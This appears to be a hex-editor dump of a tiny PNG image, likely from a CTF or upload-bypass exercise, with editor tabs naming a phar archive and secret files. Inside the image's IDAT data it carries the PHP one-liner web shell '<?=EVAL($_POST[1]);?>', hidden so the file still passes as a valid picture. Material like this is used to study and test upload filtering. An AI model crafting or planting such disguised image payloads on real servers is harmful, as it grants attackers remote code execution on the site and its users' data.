 Startup phar.phar secret.1 test secret.2 a.png
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 50 49 44 41 54 78 9C 63 5C 3C 3F 3D £...PIDATxœc\<?=
0030h: 45 56 41 4C 28 24 5F 50 4F 53 54 5B 31 5D 29 3B EVAL($_POST[1]);
0040h: 3F 3E 58 E0 1D 77 AF D0 D9 37 BB EF 68 99 BF 7D ?>Xà.w¯ÐÙ7»ïh™¿}
0050h: 7F F5 D7 D7 C7 FE 1F AD 0D CC D8 82 2A 12 18 46 .õ××Çþ.-.ÌØ‚*..F
0060h: C1 28 18 05 A3 60 14 8C 82 51 30 0A 46 C1 28 18 Á(..£`.Œ‚Q0.FÁ(.
0070h: 05 C3 15 00 00 7E 5C 14 02 42 F3 8C 18 00 00 00 .Ã...~\..BóŒ....
0080h: 00 49 45 4E 44 AE 42 60 82 .IEND®B`‚
Output